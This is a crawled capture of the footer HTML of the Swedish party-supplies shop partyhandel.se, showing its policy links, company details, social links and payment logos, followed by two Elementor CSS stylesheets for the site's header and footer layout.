															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">INFORMATION</a>
					</div>

					<div id="elementor-tab-content-4362" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4362"><div class="menu-information-container"><ul id="menu-information" class="myclass"><li id="menu-item-77386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-77386"><a rel="privacy-policy" href="https://partyhandel.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-77388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77388"><a href="https://partyhandel.se/kopvillkor/">Köpvillkor</a></li>
<li id="menu-item-77387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77387"><a href="https://partyhandel.se/betalningspolicy/">Betalningspolicy</a></li>
</ul></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4363" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4363" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">FÖRETAGSUPPGIFTER</a>
					</div>

					<div id="elementor-tab-content-4363" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4363"><p><span style="vertical-align: inherit;">DK North Circle AB<br />Bandtraktorgatan 117<br />424 67 Göteborg<br /></span>Org. nr 559521-9402</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4364" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-4364" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-chevron-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">KUNDSERVICE</a>
					</div>

					<div id="elementor-tab-content-4364" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-4364"><div class="menu-kundservice-container"><ul id="menu-kundservice" class="myclass"><li id="menu-item-77396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77396"><a href="https://partyhandel.se/faq/">Vanliga Frågor</a></li>
<li id="menu-item-77394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77394"><a href="https://partyhandel.se/leverans/">Frakt &#038; Leverans</a></li>
<li id="menu-item-77395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77395"><a href="https://partyhandel.se/retur-aterbetalning/">Retur &#038; Återbetalning</a></li>
<li id="menu-item-77393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77393"><a href="https://partyhandel.se/kundservice/">Kontakta oss</a></li>
<li id="menu-item-105354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105354"><a href="https://partyhandel.se/spara-paket/">Spåra paket</a></li>
</ul></div></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38144cb elementor-widget elementor-widget-heading" data-id="38144cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Stay festlig</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-96b5fe4 elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96b5fe4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/Partyhandel.se/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@Partyhandel.se">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.se/Partyhandel.se">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-p"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86d39f3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="86d39f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db96859" data-id="db96859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-936bbb9 font_16 elementor-widget elementor-widget-text-editor" data-id="936bbb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page-wrapper"><div class="footer-wrapper"><footer id="footer" class="footer footer-builder"><div class="elementor elementor-12631 elementor-location-footer" data-elementor-type="footer" data-elementor-id="12631" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-ea828af e-flex e-con-boxed e-con e-parent" data-id="ea828af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true"><div class="e-con-inner"><div class="elementor-element elementor-element-48d761f e-con-full e-flex e-con e-child" data-id="48d761f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}"><div class="elementor-element elementor-element-30016ff elementor-widget elementor-widget-text-editor" data-id="30016ff" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="color: #ffffff;">Copyright © 2025 </span><br /><span style="color: #ffffff;">DK North Circle AB</span></p></div></div></div></div></div></div></footer></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c591a0 footer_logo_container" data-id="4c591a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-644c257 elementor-widget elementor-widget-image" data-id="644c257" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partyhandel.se/">
							<img width="310" height="244" src="https://partyhandel.se/wp-content/uploads/2024/02/SVG.svg" class="attachment-full size-full wp-image-77488" alt="PartyHandel.se" loading="lazy" data-xooWscFly="fly" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7ac182" data-id="e7ac182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e5ae9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c0e5ae9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="452" height="101" src="https://partyhandel.se/wp-content/uploads/2024/02/klarna_logo_white-8e3b07.svg" class="attachment-full size-full wp-image-112118" alt="Klarna" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-0391065 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0391065" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="45" height="16" src="https://partyhandel.se/wp-content/uploads/2025/04/Visa_Inc._logo-1.svg" class="attachment-full size-full wp-image-112091" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-077b2e6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="077b2e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="34" height="26" src="https://partyhandel.se/wp-content/uploads/2025/04/Mastercard-logo-1.svg" class="attachment-full size-full wp-image-112092" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-35afe7d elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="35afe7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="24" src="https://partyhandel.se/wp-content/uploads/2025/04/swish-logotype.829dad15-1.svg" class="attachment-full size-full wp-image-112090" alt="" loading="lazy" data-xooWscFly="fly" />															</div>
				</div>
				<div class="elementor-element elementor-element-c1e9a2a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c1e9a2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="439" height="380" src="https://partyhandel.se/wp-content/uploads/2024/02/bankid-white.png" class="attachment-full size-full wp-image-112130" alt="" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/02/bankid-white.png 439w, https://partyhandel.se/wp-content/uploads/2024/02/bankid-white-300x260.png 300w, https://partyhandel.se/wp-content/uploads/2024/02/bankid-white-64x55.png 64w" sizes="auto, (max-width: 439px) 100vw, 439px" data-xooWscFly="fly" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/uploads/elementor/css/post-77345.css?ver=1765801398
body_size: 1017
content:
.elementor-77345 .elementor-element.elementor-element-64ebb6fc:not(.elementor-motion-effects-element-type-background), .elementor-77345 .elementor-element.elementor-element-64ebb6fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07B16D;}.elementor-77345 .elementor-element.elementor-element-64ebb6fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-64ebb6fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-77345 .elementor-element.elementor-element-75625b8a{--iteration-count:infinite;width:var( --container-widget-width, 14.817% );max-width:14.817%;--container-widget-width:14.817%;--container-widget-flex-grow:0;--dynamic-text-color:#FFFFFF;}.elementor-77345 .elementor-element.elementor-element-75625b8a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-75625b8a .elementor-headline{text-align:center;font-size:16px;font-weight:400;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{--iteration-count:infinite;width:var( --container-widget-width, 14.817% );max-width:14.817%;--container-widget-width:14.817%;--container-widget-flex-grow:0;--dynamic-text-color:#FFFFFF;}.elementor-77345 .elementor-element.elementor-element-ec1315f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline{text-align:center;font-size:16px;font-weight:800;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:800;}.elementor-77345 .elementor-element.elementor-element-91b2b11:not(.elementor-motion-effects-element-type-background), .elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-container{max-width:1447px;}.elementor-77345 .elementor-element.elementor-element-91b2b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-91b2b11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-8405597.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-8405597.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77345 .elementor-element.elementor-element-2e19bac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{width:100%;height:81px;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-1c68c96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-1c68c96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-4e25edc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-4e25edc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-6306856.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-6306856.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77345 .elementor-element.elementor-element-6306856.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button{padding:4px 10px 0px 10px;}.elementor-77345 .elementor-element.elementor-element-66de630{width:auto;max-width:auto;align-self:center;}.elementor-77345 .elementor-element.elementor-element-66de630 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button,.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFDE0C;background-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button,.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-77345 .elementor-element.elementor-element-66de630 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button-icon{font-size:23px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-77345 .elementor-element.elementor-element-4a07b55{width:auto;max-width:auto;}.elementor-77345 .elementor-element.elementor-element-4a07b55 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon-wrapper{text-align:center;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon{font-size:24px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon svg{height:24px;}@media(min-width:768px){.elementor-77345 .elementor-element.elementor-element-6c63f78f{width:100%;}.elementor-77345 .elementor-element.elementor-element-8405597{width:20%;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:15%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:37.063%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:27.937%;}}@media(max-width:1366px) and (min-width:768px){.elementor-77345 .elementor-element.elementor-element-1c68c96{width:18%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:42%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77345 .elementor-element.elementor-element-2e05a145{width:50%;}.elementor-77345 .elementor-element.elementor-element-358af02{width:50%;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:10%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:45%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:25%;}}@media(max-width:1366px){.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-77345 .elementor-element.elementor-element-75625b8a{width:var( --container-widget-width, 402.672px );max-width:402.672px;--container-widget-width:402.672px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{width:var( --container-widget-width, 402.672px );max-width:402.672px;--container-widget-width:402.672px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:59px;}}@media(max-width:1024px){.elementor-77345 .elementor-element.elementor-element-64ebb6fc{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-6c63f78f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:49px;}}@media(max-width:767px){.elementor-77345 .elementor-element.elementor-element-64ebb6fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e05a145{width:50%;}.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-77345 .elementor-element.elementor-element-75625b8a{width:initial;max-width:initial;}.elementor-77345 .elementor-element.elementor-element-75625b8a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-75625b8a .elementor-headline{font-size:10px;}.elementor-77345 .elementor-element.elementor-element-358af02{width:50%;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{width:initial;max-width:initial;}.elementor-77345 .elementor-element.elementor-element-ec1315f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline{font-size:10px;}.elementor-77345 .elementor-element.elementor-element-8405597{width:20%;}.elementor-77345 .elementor-element.elementor-element-8405597 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:62px;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:19%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:40%;}.elementor-77345 .elementor-element.elementor-element-4e25edc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-77345 .elementor-element.elementor-element-6306856{width:21%;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-66de630{width:var( --container-widget-width, 33px );max-width:33px;--container-widget-width:33px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-66de630 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-4a07b55{width:var( --container-widget-width, 25px );max-width:25px;--container-widget-width:25px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-4a07b55 > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 11px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon{font-size:22px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon svg{height:22px;}}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/uploads/elementor/css/post-77359.css?ver=1765801398
body_size: 2280
content:
.elementor-77359 .elementor-element.elementor-element-419b657:not(.elementor-motion-effects-element-type-background), .elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-77359 .elementor-element.elementor-element-419b657{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(170% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-63a2666 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 0px 100px 0px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-77359 .elementor-element.elementor-element-d0c946c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-d69c5be .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu 